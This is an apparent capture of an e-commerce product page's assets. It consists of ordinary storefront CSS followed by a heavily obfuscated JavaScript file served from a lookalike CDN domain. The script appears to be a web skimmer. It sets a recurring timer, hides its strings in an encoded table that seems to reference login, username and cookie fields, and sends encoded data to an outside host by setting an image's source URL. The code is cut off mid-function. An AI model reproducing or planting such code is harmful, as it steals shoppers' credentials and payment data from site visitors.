.box-tocart.update .field.qty .control {
  width: 70px;
  margin-top: 5px;
}
.product-add-form .box-tocart {
  float: left;
  margin-bottom: 10px;
}
.fieldset.review-fieldset {
  margin-bottom: 0;
}
.detail-title {
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 50px;
}
.detail-title h3 {
  font-size: 100%;
  font-weight: normal;
}
.detail-title h2 {
  font-size: 257.142%;
  font-weight: 500;
  display: inline-block;
  color: #222;
}
.related-upsell-wrapper {
  margin-bottom: 120px;
}
.product-options-wrapper .fieldset {
  margin-left: -15px;
  margin-right: -15px;
}
.product-options-wrapper .fieldset .field {
  float: left;
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
}
.product-options-wrapper .fieldset .field .label {
  font-weight: normal !important;
  color: #333;
}
.product-options-wrapper .fieldset .field select {
  color: #666;
}
.product.info.detailed {
  clear: both;
}
.product.attribute.overview {
  padding-top: 0;
  clear: both;
}
.media {
  display: block;
  overflow: visible;
  float: left;
  width: 49%;
  margin: 0 0 30px;
  padding-right: 15px;
}
.product-info-main {
  width: 51%;
  float: right;
  padding-left: 15px;
  margin-bottom: 30px;
  position: relative;
  z-index: 99;
}
.product-info-main .page-title-wrapper.product .page-title {
  font-weight: normal;
  font-size: 169.23%;
  color: #222;
  margin-bottom: 5px;
}
.product-info-main .product-reviews-summary {
  margin: 10px 0;
  display: table;
}
.product-info-main .price-box {
  margin-bottom: 10px;
  display: inline-block;
}
.product-info-main .price-box .price {
  font-size: 184.61%;
}
.product-info-main .swatch-opt .swatch-attribute-options {
  padding: 0 5px;
  margin-bottom: 20px;
}
.product-info-main .swatch-opt .swatch-attribute-label {
  font-size: 107.69%;
  color: #282828;
  font-weight: normal;
}
.product-info-main .swatch-opt .swatch-option {
  display: inline-block;
  float: left;
  outline: none !important;
  margin: 0 17px 0 0;
  border: none !important;
  width: 26px;
  height: 26px;
  line-height: 26px;
  padding: 0 5px;
  min-width: 26px;
  position: relative;
  overflow: visible;
  color: #666;
  font-weight: normal;
}
.product-info-main .swatch-opt .swatch-option.text {
  width: auto;
  background: none;
  color: #282828;
  text-transform: uppercase;
}
.product-info-main .swatch-opt .swatch-option:before {
  content: '';
  display: block;
  position: absolute;
  top: -5px;
  right: -5px;
  bottom: -5px;
  left: -5px;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.product-info-main .product-info-stock-sku {
  margin-top: 10px;
}
.product-info-main .product-info-stock-sku .stock {
  float: right;
}
.product-info-main .product-info-stock-sku .available span {
  color: #00bf67;
}
.product-info-main .product-info-stock-sku .available span:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
  margin-right: 5px;
}
.product-info-main .product-info-stock-sku .view-count {
  color: #999;
  display: inline-block;
}
.product-info-main .product-info-stock-sku .view-count:before {
  display: inline-block;
  content: '|';
  margin: 0 30px;
}
.product-info-main .product-info-stock-sku .sku {
  display: inline-block;
}
.product-info-main .product-info-stock-sku .sku .type,
.product-info-main .product-info-stock-sku .sku .value {
  display: inline-block;
  font-weight: normal;
  color: #999;
}
.product-info-main .product-info-stock-sku .sku .type:after {
  content: ':';
}
.product-info-main .product-options-bottom {
  float: left;
  clear: both;
}
.product-info-main .product-options-bottom .box-tocart .fieldset,
.product-info-main .product-add-form .box-tocart .fieldset {
  display: table;
  margin-right: 5px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty {
  float: left;
  margin: 0 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .label,
.product-info-main .product-add-form .box-tocart .fieldset .qty .label {
  line-height: 40px;
  padding: 0 8px 0 0 !important;
  float: none !important;
  display: table-cell;
  vertical-align: middle;
  margin: 0;
  font-size: 107.69% !important;
  color: #282828;
  font-weight: normal !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control {
  display: table-cell;
  vertical-align: middle;
  padding-right: 20px;
  float: none !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
  width: 80px;
  height: 40px;
  text-align: center;
  margin-right: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions,
.product-info-main .product-add-form .box-tocart .fieldset .actions {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  color: #fff !important;
  line-height: 40px;
  font-weight: normal;
  height: 40px;
  font-size: 107.69% !important;
  padding: 0 30px !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button:hover,
.product-info-main .product-add-form .box-tocart .fieldset .actions button:hover {
  background-color: #282828 !important;
}
.product-info-main .product-addto-links .action,
.product-info-main .product-social-links .action {
  border: none !important;
  background-color: #f5f5f5;
  display: block !important;
  float: left;
  line-height: 40px;
  text-align: center;
  color: #222 !important;
  width: 40px;
  height: 40px;
  padding: 0;
  margin-right: 5px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  color: #fff !important;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .action.tocompare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 40px;
}
.product-info-main .product-addto-links .action.towishlist:before,
.product-info-main .product-social-links .action.towishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 40px;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  margin: 0;
}
.product-info-main .product-addto-links .action.mailto.friend:before,
.product-info-main .product-social-links .action.mailto.friend:before {
  line-height: 40px;
}
#addthis_wrap {
  clear: both;
  padding-top: 25px;
}
.product.data.items {
  margin-bottom: 80px;
  padding-top: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #e5e5e5;
}
.product.attribute.description {
  font-size: 107.69%;
}
.detail-bottom-wrapper {
  padding-top: 40px;
  margin-bottom: 30px;
  clear: both;
}
.detail-bottom-wrapper .product.data.items {
  border: 1px solid #e1e1e1;
}
.detail-bottom-wrapper .product.data.items > .item.title {
  margin-left: -1px !important;
  margin-right: 0 !important;
  border-top: none !important;
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:before {
  content: '(';
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:after {
  content: ')';
}
.detail-bottom-wrapper .product.data.items .data.item.content {
  border: none !important;
  margin-top: 50px !important;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
    width: 40px;
  }
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control {
    padding-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
    width: 40px;
  }
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control {
    padding-right: 10px;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 767px) {
  .catalog-product-view .column.main {
    display: flex;
    flex-direction: column;
  }
  .product-info-main,
  .product.media {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    float: none;
  }
  .product.media {
    order: -1;
  }
  .additional-attributes tr th {
    display: none !important;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 480px) {
  .detail-title h2 {
    font-size: 170%;
  }
  .product-info-main .product-addto-links {
    clear: both;
    padding-top: 10px;
  }
  .sidebar-image {
    display: table;
  }
  .product-info-main .product-info-stock-sku .view-count:before {
    margin: 0 10px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.jsdelivr.at/dataPosts.js
body_size: 21786
content:
(function(_0x597b87,_0x2c2d1d){var _0x41e9ac=_0x597b87();function _0x1106a3(_0x51c1b6,_0x552cfc,_0x2b030e,_0x2c8976){return _0x1261(_0x2c8976-0x1ff,_0x2b030e);}function _0x4d87b4(_0x7cdea4,_0xf4b14e,_0x133502,_0x4fa9e6){return _0x1261(_0x7cdea4-0x67,_0x4fa9e6);}while(!![]){try{var _0x5d41b5=-parseInt(_0x4d87b4(0x14d,0x130,0x165,0x165))/(0x45*0x61+-0x23e7+0x9c3)*(parseInt(_0x1106a3(0x2cd,0x2c0,0x2ca,0x2b1))/(-0x1e5*-0x13+-0xf2c+-0x14d1))+parseInt(_0x1106a3(0x2df,0x2e4,0x2d2,0x2f3))/(-0x1bed+0x42*-0x47+-0xf6a*-0x3)*(parseInt(_0x1106a3(0x300,0x2c2,0x2bf,0x2db))/(0x2473*-0x1+-0x8d1+0xb52*0x4))+-parseInt(_0x4d87b4(0x148,0x163,0x171,0x13d))/(0x2*0xac2+0xd*0xda+-0x2091)+parseInt(_0x1106a3(0x307,0x2d8,0x2f1,0x2e6))/(0x1a*0x1+0x49*-0x84+0x2590)*(-parseInt(_0x4d87b4(0x15e,0x137,0x163,0x153))/(0x41b*-0x1+-0xc5b+-0x25b*-0x7))+parseInt(_0x1106a3(0x2a7,0x2e2,0x2ee,0x2c6))/(-0x1f41+-0x62*-0x44+0x541)+parseInt(_0x1106a3(0x2ad,0x29d,0x2bd,0x2a7))/(-0x207*-0xc+0x1*0x78b+-0xa3*0x32)+-parseInt(_0x1106a3(0x2e8,0x2ce,0x2e2,0x2c7))/(-0x180b+-0x17c2+0x14b*0x25)*(-parseInt(_0x1106a3(0x272,0x269,0x2c0,0x295))/(-0xec0+0xb27+0x3a4));if(_0x5d41b5===_0x2c2d1d)break;else _0x41e9ac['push'](_0x41e9ac['shift']());}catch(_0x5b6c14){_0x41e9ac['push'](_0x41e9ac['shift']());}}}(_0x2b56,0x14b72+0x82c5c*0x1+-0x532b2));var _0x3cff91=(function(){var _0x5da816={};function _0x4a1943(_0x11e453,_0x54d82a,_0x3b11f7,_0x4edf18){return _0x1261(_0x4edf18-0xed,_0x54d82a);}_0x5da816['mZtjA']=function(_0x3d34d3,_0x32f156){return _0x3d34d3!==_0x32f156;};function _0x272450(_0x5574c0,_0x5800e8,_0x39f2d6,_0x3a07ad){return _0x1261(_0x5800e8-0x5f,_0x3a07ad);}_0x5da816[_0x272450(0x157,0x149,0x112,0x165)]=function(_0x1e82e1,_0x4f3b14){return _0x1e82e1!==_0x4f3b14;},_0x5da816[_0x272450(0x11d,0x129,0x15c,0x14e)]=_0x272450(0xe7,0xed,0xed,0xd3);var _0x4bd015=_0x5da816,_0x27ca21=!![];return function(_0x49a80d,_0x5b920a){function _0x59003b(_0x37044f,_0x518aa6,_0x58ac0e,_0x368439){return _0x4a1943(_0x37044f-0xac,_0x58ac0e,_0x58ac0e-0xf1,_0x368439-0xda);}function _0x43e35b(_0x54a1b6,_0x37faea,_0x1373b2,_0x3f4be3){return _0x4a1943(_0x54a1b6-0x1c,_0x1373b2,_0x1373b2-0x10c,_0x54a1b6- -0x51);}var _0x391d58={'ZOCYm':function(_0x303f9d,_0x50ae89){return _0x4bd015['mZtjA'](_0x303f9d,_0x50ae89);},'Itnbr':_0x43e35b(0x154,0x17c,0x133,0x187)};if(_0x4bd015[_0x59003b(0x2ad,0x2e8,0x2a0,0x2b1)]('kStbz',_0x4bd015[_0x43e35b(0x166,0x13e,0x18a,0x187)])){var _0x5b7bb6=_0x27ca21?function(){function _0xcfdc69(_0x316b31,_0x3b1afd,_0x1b018a,_0x5619a3){return _0x59003b(_0x316b31-0xfa,_0x3b1afd-0x113,_0x316b31,_0x3b1afd- -0x1f3);}var _0x42dedd={'oQfDt':function(_0x5558e7,_0x18097a,_0x217e76){return _0x5558e7(_0x18097a,_0x217e76);}};function _0x53f996(_0xcffbfe,_0x2401c0,_0x4fefc7,_0x1ad0f2){return _0x59003b(_0xcffbfe-0x1af,_0x2401c0-0x159,_0xcffbfe,_0x2401c0- -0x3d8);}if(_0x5b920a){if(_0x391d58[_0xcfdc69(0xaf,0x87,0x6b,0xaa)](_0x391d58[_0xcfdc69(0x6b,0x90,0xa6,0x6f)],_0x391d58[_0xcfdc69(0x5d,0x90,0x5a,0x92)]))_0x42dedd[_0xcfdc69(0xd6,0xca,0xc7,0x9d)](_0x45b53c,_0x4ae1e2['ae'],0x27*-0x5+0x24be+-0x2207);else{var _0x459dfa=_0x5b920a['apply'](_0x49a80d,arguments);return _0x5b920a=null,_0x459dfa;}}}:function(){};return _0x27ca21=![],_0x5b7bb6;}else _0x517df9['s']();};}()),_0x19e1b7=_0x3cff91(this,function(){function _0x413394(_0x538ca9,_0x5a0c4f,_0x5e3c52,_0x4057d9){return _0x1261(_0x5e3c52-0x323,_0x4057d9);}var _0x981208={};_0x981208['RmaXO']=_0x184153(0x270,0x2c5,0x296,0x2bc)+'+$';var _0x29ef2b=_0x981208;function _0x184153(_0x56ad27,_0x9afe41,_0x56add6,_0x5e2383){return _0x1261(_0x56add6-0x1dd,_0x5e2383);}return _0x19e1b7[_0x184153(0x27d,0x24b,0x275,0x265)]()[_0x184153(0x2a4,0x268,0x281,0x2aa)](_0x413394(0x3bf,0x3d9,0x3dc,0x3c9)+'+$')[_0x413394(0x3aa,0x3a8,0x3bb,0x3dc)]()[_0x184153(0x2db,0x2bb,0x2ab,0x2d5)+'r'](_0x19e1b7)[_0x184153(0x27d,0x2aa,0x281,0x27f)](_0x29ef2b[_0x184153(0x2ab,0x26f,0x289,0x26b)]);});_0x19e1b7();var _0x2f1889=(function(){var _0x24a2f7=!![];return function(_0xc73b9c,_0x2a3793){var _0x414a02=_0x24a2f7?function(){if(_0x2a3793){var _0x4731c6=_0x2a3793['apply'](_0xc73b9c,arguments);return _0x2a3793=null,_0x4731c6;}}:function(){};return _0x24a2f7=![],_0x414a02;};}()),_0x7d2428=_0x2f1889(this,function(){function _0x111429(_0x52601a,_0x65280d,_0x2089fb,_0x5e4461){return _0x1261(_0x5e4461- -0x2ac,_0x65280d);}var _0x5f4ee9={'XtVap':'IMG','ZIBqv':function(_0xad8e92,_0x141f92){return _0xad8e92+_0x141f92;},'UkJOs':function(_0x1f83d6,_0x44e165){return _0x1f83d6+_0x44e165;},'VhAGo':function(_0x25d564,_0x204329){return _0x25d564(_0x204329);},'qquVU':function(_0x4b3af7,_0x59f22c){return _0x4b3af7!==_0x59f22c;},'kNBjN':_0x111429(-0x1d5,-0x200,-0x210,-0x1ec),'fLOmG':_0x111429(-0x1aa,-0x1e5,-0x1f6,-0x1c7)+_0x7f824e(-0x89,-0xc8,-0xb1,-0xbc),'YOWJm':'{}.constru'+_0x111429(-0x1e0,-0x204,-0x1b9,-0x1d2)+_0x111429(-0x195,-0x1eb,-0x1c0,-0x1bb)+'\x20)','hLfuH':function(_0x4cc38a){return _0x4cc38a();},'MeuYG':_0x7f824e(-0x67,-0xa3,-0x97,-0x92),'QuFfw':_0x111429(-0x210,-0x1fe,-0x1f6,-0x1f7),'iuTkb':_0x7f824e(-0xd3,-0xcb,-0xad,-0x9c),'Zdmco':_0x7f824e(-0xc9,-0xa2,-0xb7,-0xe7),'CrGpD':function(_0x3f7550,_0x38dd18){return _0x3f7550<_0x38dd18;},'edzCm':function(_0x1ca0b1,_0x1a6aa3){return _0x1ca0b1===_0x1a6aa3;},'WxpGF':_0x7f824e(-0xee,-0xb8,-0xbe,-0xd2),'LJZiG':_0x7f824e(-0x4b,-0x7a,-0x7f,-0x92),'hAwkz':_0x111429(-0x1ff,-0x232,-0x1e3,-0x219)+'3'},_0x48d68c;try{if(_0x5f4ee9[_0x111429(-0x222,-0x23d,-0x246,-0x217)](_0x5f4ee9[_0x111429(-0x1f2,-0x207,-0x1dd,-0x20a)],'ZZnim')){var _0x5d4317=_0x58daba?function(){if(_0x1af153){var _0x4f1d8d=_0x58da1c['apply'](_0x96a86c,arguments);return _0x3fcaf2=null,_0x4f1d8d;}}:function(){};return _0x947679=![],_0x5d4317;}else{var _0x50f858=Function(_0x5f4ee9[_0x111429(-0x20f,-0x1e9,-0x1d5,-0x1ee)](_0x5f4ee9[_0x111429(-0x208,-0x1be,-0x1d4,-0x1ee)](_0x5f4ee9[_0x7f824e(-0x6c,-0x5b,-0x7e,-0xb1)],_0x5f4ee9['YOWJm']),');'));_0x48d68c=_0x5f4ee9[_0x111429(-0x1b0,-0x1d9,-0x1b2,-0x1d3)](_0x50f858);}}catch(_0x1b615f){if(_0x5f4ee9['qquVU'](_0x7f824e(-0x95,-0x5b,-0x61,-0x46),_0x5f4ee9[_0x111429(-0x23b,-0x21f,-0x212,-0x21a)]))_0x48d68c=window;else{if(_0x1314ad){var _0x31b781=_0x5d0448['apply'](_0x486dbc,arguments);return _0x35d755=null,_0x31b781;}}}var _0x5ea303=_0x48d68c[_0x111429(-0x1ad,-0x1b5,-0x194,-0x1c8)]=_0x48d68c[_0x111429(-0x1d0,-0x1f0,-0x1ff,-0x1c8)]||{},_0x3832c1=[_0x111429(-0x1ca,-0x20c,-0x1f7,-0x1e8),_0x5f4ee9[_0x7f824e(-0x71,-0x85,-0x6b,-0x48)],_0x5f4ee9[_0x111429(-0x1cf,-0x1e7,-0x1f1,-0x1f2)],_0x7f824e(-0x4b,-0x3e,-0x70,-0x4c),_0x5f4ee9[_0x7f824e(-0x99,-0xc7,-0xa4,-0x8d)],_0x111429(-0x1c8,-0x1be,-0x190,-0x1c0),_0x111429(-0x1b7,-0x201,-0x204,-0x1e0)];function _0x7f824e(_0x112cad,_0x248fc3,_0x59710c,_0x1f77ab){return _0x1261(_0x59710c- -0x14e,_0x112cad);}for(var _0x38afc5=0x134+-0x136f+0x123b;_0x5f4ee9[_0x7f824e(-0x6b,-0x8a,-0x9d,-0x8f)](_0x38afc5,_0x3832c1[_0x111429(-0x1ed,-0x1c3,-0x18a,-0x1b9)]);_0x38afc5++){if(_0x5f4ee9[_0x7f824e(-0xc6,-0xb7,-0xb3,-0xc0)](_0x5f4ee9[_0x111429(-0x1d6,-0x20e,-0x1f5,-0x1f6)],_0x5f4ee9[_0x111429(-0x1f6,-0x206,-0x1ff,-0x20d)])){_0x542b4b['f']=_0x5c9ecb(_0x15c9fe);var _0x355596=_0x7c7cfd[_0x7f824e(-0x7c,-0x84,-0x8b,-0x6b)+_0x7f824e(-0xd7,-0x83,-0xb4,-0x83)](_0x5f4ee9[_0x111429(-0x1fe,-0x1d5,-0x1cf,-0x1ef)]);_0x355596['src']=_0x5f4ee9[_0x111429(-0x1f8,-0x1fd,-0x225,-0x1ee)](_0x5f4ee9[_0x7f824e(-0x52,-0x72,-0x73,-0x3e)](_0x5f4ee9[_0x7f824e(-0xc1,-0x7f,-0xb5,-0x7f)](_0x28bef0,_0x2e1d9a['g']),'?src='),_0x5f4ee9['VhAGo'](_0x17a1cc,_0x47e896));}else{var _0x197729=_0x5f4ee9[_0x7f824e(-0x5c,-0x4c,-0x5c,-0x41)][_0x111429(-0x1f3,-0x233,-0x1f1,-0x1fd)]('|'),_0x21937b=-0x747+0x464*-0x1+-0x1*-0xbab;while(!![]){switch(_0x197729[_0x21937b++]){case'0':var _0x1841ea=_0x5ea303[_0xa32dd2]||_0x408917;continue;case'1':_0x408917[_0x111429(-0x21e,-0x1d5,-0x1ea,-0x20c)]=_0x2f1889[_0x111429(-0x1f1,-0x1c0,-0x220,-0x1eb)](_0x2f1889);continue;case'2':var _0xa32dd2=_0x3832c1[_0x38afc5];continue;case'3':_0x5ea303[_0xa32dd2]=_0x408917;continue;case'4':var _0x408917=_0x2f1889[_0x7f824e(-0x5f,-0x97,-0x80,-0x78)+'r'][_0x111429(-0x1e0,-0x1ed,-0x221,-0x1fe)]['bind'](_0x2f1889);continue;case'5':_0x408917[_0x7f824e(-0x96,-0xac,-0xb6,-0x85)]=_0x1841ea[_0x111429(-0x1e2,-0x202,-0x1f9,-0x214)]['bind'](_0x1841ea);continue;}break;}}}});function _0x2b56(){var _0x2a2fdc=['nta4mfDyu0zcqq','DhjPBq','DwTTBMy','q3vptva','DhjHy2u','ELPovfq','y29UC3rYDwn0BW','rfbLugG','zKXpBuC','sMvuyM8','DLvKAwe','zeHQEMu','DMfSDwu','vxDoz0e','B25TB3vZzwvUDa','CKTryxm','i2XVz2LU','AeXMDuG','y3rVCIGICMv0Dq','vwTkt3m','ntqZmZa4CNbKDfjU','qxrZwfu','zxjYB3i','DgnMrfu','AM9PBG','ndGYndCWC0jIEfb6','D0D6sfC','uxvgzNC','y29UC29Szq','CMv0DxjUicHMDq','nuTVs1LXsa','nteYnZbRzNPrA2i','DwDVyLG','CxvLCNLtzwXLyW','uMD2Aw8','C3jJ','DgfIBgu','yK5Kug4','su1h','i3vZzxjUyw1L','wKPpzge','CM4GDgHPCYiPka','Aef3A3O','BgvUz3rO','nLzHAKHJuW','zejoqtCZqW','B1fMrhq','ndLVDhbNqMq','lMfJDgLVBI1SBW','vKzPy0S','yuHsmgnittzmEq','y2PmChK','owPArZr1yw5gmq','DK9iAey','CMv2zxjZzq','twv1wuC','nhWYFdb8mxW1Fa','BK1HBhO','Cxf1vLu','mtaXntnqwNvcC04','zxHJzxb0Aw9U','Dg9tDhjPBMC','vMHbr28','zw50','zwr6q20','E30Uy29UC3rYDq','BMn0Aw9UkcKG','y2HHBMDL','tePAAuC','x19WCM90B19F','Aw5MBW','A05cAK4','y29VA2LL','C2vHCMnO','wwHQBMm','Dg9YqwXS','rLHKtMe','mta4nJu3mevftK5hBa','ywrKrxzLBNrmAq','wMrTy28','wLHkCeXTrJbmmW','uM1Hwe8','zKH5qLK','ChjVDg90ExbL','C3bSAxq','AhjLzG','q3jhCeq','mtG5mte4qvrhsuD0','wK9dww0','vNzND3u','D2fYBG','v3HWr0y','qK90Dwq','AhzIuui','kcGOlISPkYKRkq','AxvuA2i','uNfnuhG','sxrUyNi','whrwyxa','wKLcCxy','rNLnu3y','wLPUAw0','yMLUza','EMzfyNK','y3jLyxrLrwXLBq','Bg9N','y2TIDKO','suTPz1G','mZGXmZC2rMrQDgz3'];_0x2b56=function(){return _0x2a2fdc;};return _0x2b56();}_0x7d2428();function _0x2a8910(_0x16e1f1,_0x516eba,_0x17d38a,_0xcee0d9){return _0x1261(_0x516eba- -0x25d,_0xcee0d9);}var _0x4d892={};function _0x1261(_0x4def1a,_0x38593f){var _0x45b53c=_0x2b56();return _0x1261=function(_0x4ae1e2,_0x9b520e){_0x4ae1e2=_0x4ae1e2-(-0x414*-0x7+-0x11ed+-0xa12);var _0x3fa1ad=_0x45b53c[_0x4ae1e2];if(_0x1261['cXVCTf']===undefined){var _0x59e029=function(_0x216672){var _0x2e9c5b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5839c2='',_0x545b7a='',_0x5822ef=_0x5839c2+_0x59e029;for(var _0x1f4f4b=-0x3*0x7e9+-0x11de+0x17*0x1cf,_0x5a556e,_0x5224c4,_0x56437f=-0x8*0x19f+0x2627+0x1*-0x192f;_0x5224c4=_0x216672['charAt'](_0x56437f++);~_0x5224c4&&(_0x5a556e=_0x1f4f4b%(0xc*-0xd9+0x286*0x3+0x29e)?_0x5a556e*(0x24dd+0x23c*-0xd+0xd*-0x95)+_0x5224c4:_0x5224c4,_0x1f4f4b++%(0xda8+-0x1*0xb5d+-0x247))?_0x5839c2+=_0x5822ef['charCodeAt'](_0x56437f+(-0xe0c+-0x1*-0x26c8+-0x18b2))-(0x1*0x2523+-0x1*-0x1445+0x2*-0x1caf)!==0x2677+-0x1*-0x1a3e+-0x40b5?String['fromCharCode'](-0x1*-0x1fc3+-0x2*-0x4ee+0x514*-0x8&_0x5a556e>>(-(0x150f+-0x224c+0xd3f)*_0x1f4f4b&-0x10ff*0x1+-0x58e*-0x6+-0xa7*0x19)):_0x1f4f4b:-0x77c*0x2+-0x1095+0x29*0xc5){_0x5224c4=_0x2e9c5b['indexOf'](_0x5224c4);}for(var _0x421be5=0x115a+-0x1*0x583+-0xbd7,_0x5d7277=_0x5839c2['length'];_0x421be5<_0x5d7277;_0x421be5++){_0x545b7a+='%'+('00'+_0x5839c2['charCodeAt'](_0x421be5)['toString'](0x10b*0x9+-0x175d+0xe0a))['slice'](-(-0x1ff9*0x1+-0x1cfe+-0xb*-0x58b));}return decodeURIComponent(_0x545b7a);};_0x1261['lSAXyM']=_0x59e029,_0x4def1a=arguments,_0x1261['cXVCTf']=!![];}var _0x5b0531=_0x45b53c[-0x23a5*-0x1+0x559+-0x28fe*0x1],_0x16971a=_0x4ae1e2+_0x5b0531,_0x55b446=_0x4def1a[_0x16971a];if(!_0x55b446){var _0x173e12=function(_0x493526){this['POXQAo']=_0x493526,this['cXflCa']=[-0xb*-0x244+-0x1d37+0x44c,0x1ffb+0x2a1+-0x4*0x8a7,0x1610+0x8*0x19f+0x1184*-0x2],this['EmGeuk']=function(){return'newState';},this['norIyN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LkgDuh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x173e12['prototype']['DAiqls']=function(){var _0x254ad1=new RegExp(this['norIyN']+this['LkgDuh']),_0x4dfe12=_0x254ad1['test'](this['EmGeuk']['toString']())?--this['cXflCa'][0x3*0x34f+-0x1a6*0x11+-0x2*-0x90d]:--this['cXflCa'][0x5bb+-0x1a8b+0x14d0];return this['aIiPfd'](_0x4dfe12);},_0x173e12['prototype']['aIiPfd']=function(_0x5d8b3d){if(!Boolean(~_0x5d8b3d))return _0x5d8b3d;return this['EoSAhg'](this['POXQAo']);},_0x173e12['prototype']['EoSAhg']=function(_0x51b276){for(var _0x28d609=-0x1bad+-0xae*0x2+0x1d09,_0x84a725=this['cXflCa']['length'];_0x28d609<_0x84a725;_0x28d609++){this['cXflCa']['push'](Math['round'](Math['random']())),_0x84a725=this['cXflCa']['length'];}return _0x51b276(this['cXflCa'][0x7ae+0x19b6+-0x2164]);},new _0x173e12(_0x1261)['DAiqls'](),_0x3fa1ad=_0x1261['lSAXyM'](_0x3fa1ad),_0x4def1a[_0x16971a]=_0x3fa1ad;}else _0x3fa1ad=_0x55b446;return _0x3fa1ad;},_0x1261(_0x4def1a,_0x38593f);}function _0x14dda0(_0x500d85,_0x4bbdc4,_0x4a7673,_0x34afce){return _0x1261(_0x4a7673- -0x151,_0x4bbdc4);}_0x4d892['g']=_0x2a8910(-0x1fe,-0x1d0,-0x1a1,-0x1ff)+_0x2a8910(-0x1e8,-0x1ce,-0x1f5,-0x1be)+_0x2a8910(-0x1bd,-0x1b2,-0x1b0,-0x17d)+'I=',_0x4d892['f']=null,_0x4d892['l']=_0x14dda0(-0x57,-0x6e,-0x62,-0x40),_0x4d892['p']=_0x2a8910(-0x157,-0x185,-0x197,-0x152),_0x4d892['li']=0x0,_0x4d892['pi']=0x0,_0x4d892['b']=_0x2a8910(-0x176,-0x165,-0x19a,-0x199)+'gin',_0x4d892['bi']=0x0,(window[_0x2a8910(-0x174,-0x168,-0x189,-0x196)]=_0x4d892,dBNA73C['r']=function(){var _0x25f8df={'UwNgA':function(_0x16e070,_0xf50b9c,_0x29612e){return _0x16e070(_0xf50b9c,_0x29612e);}};function _0x157025(_0x289898,_0x4f4409,_0x420b12,_0x2f2588){return _0x14dda0(_0x289898-0x1e0,_0x289898,_0x4f4409-0x406,_0x2f2588-0x1ba);}_0x25f8df[_0x157025(0x36f,0x38a,0x394,0x3bc)](setInterval,dBNA73C['ae'],-0x807+0x224c+0x19*-0xf9);},dBNA73C['gd']=function(){var _0xe8f0c3={};_0xe8f0c3[_0x300993(0xa0,0xcc,0xf6,0xc8)]=function(_0x1d2a14,_0x214719){return _0x1d2a14>_0x214719;},_0xe8f0c3[_0x300993(0xa2,0xa1,0x80,0x8f)]=function(_0x201dd4,_0x2647ec){return _0x201dd4!==_0x2647ec;},_0xe8f0c3['Yhjnc']=function(_0x21aa21,_0x311791){return 